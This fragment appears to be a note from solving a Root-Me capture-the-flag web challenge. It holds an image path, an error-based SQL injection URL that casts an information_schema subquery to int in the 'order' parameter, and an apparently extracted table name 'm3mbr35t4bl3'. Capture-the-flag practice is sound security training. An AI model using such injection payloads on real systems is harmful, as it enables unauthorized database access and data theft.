 1.root-me.org/web-serveur/ch34/?action=contents&order=offset cast((select table_name from information_schema.tables limit 1) as int)
ger: "m3mbr35t4bl3"